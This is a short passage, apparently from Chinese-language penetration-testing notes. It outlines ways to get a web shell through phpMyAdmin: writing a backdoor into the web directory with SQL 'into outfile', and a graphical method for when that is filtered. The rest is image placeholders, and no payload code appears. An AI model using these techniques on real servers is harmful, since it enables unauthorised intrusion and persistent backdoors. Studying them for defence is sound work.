

三.PhPMyadmin

3.1导⼊导出拿WebShell



3.1.1通过SQL语句拿webshell ⽤ into outfile 把后⻔写到⽹站⽬录上。

3.2界⾯图像化GetShell

3.2.1如果过滤了 into outfile 第⼀种的图形化操作